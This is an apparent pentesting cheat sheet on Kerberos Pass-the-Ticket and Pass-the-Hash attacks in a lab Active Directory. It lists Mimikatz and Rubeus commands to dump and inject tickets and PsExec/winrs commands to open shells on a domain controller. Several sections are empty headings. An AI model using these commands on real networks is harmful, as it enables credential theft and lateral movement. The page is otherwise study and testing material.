PTH, PTT, Overpth, ptk
Pass-the-Ticket
Harvesting tickets from Linux
## Extract ticket
privilege::debug => sekurlsa::tickets /export
#or
.\Rubeus dumpInject ticket into current session
kerberos::ptt [0;304edb]-2-0-40e10000-Administrator@krbtgt-WARGREY.MON.kirbi
klist
.\PsExec.exe -accepteula \\lab-wdc01.jurassic.park cmd
.\winrs.exe -r:<any other dc> cmd.exe
Rubeus
.\Rubeus.exe ptt /ticket:[0;28419fe]-2-1-40e00000-trex@krbtgt-JURASSIC.PARK.kirbi
.\PsExec.exe -accepteula \\lab-wdc01.jurassic.park cmdOverpass The Hash/Pass The Key (PTK)
Linux
Windows
Obtain encryption key
RC4 algorithm
AES128
AES256
Using Rubeus
Pass-the-hash
Linux
Pass The Hash using crackmapexec or NXC



Windows
Mitigations for Pass The Hash/Password
overPassTheHash
Last updated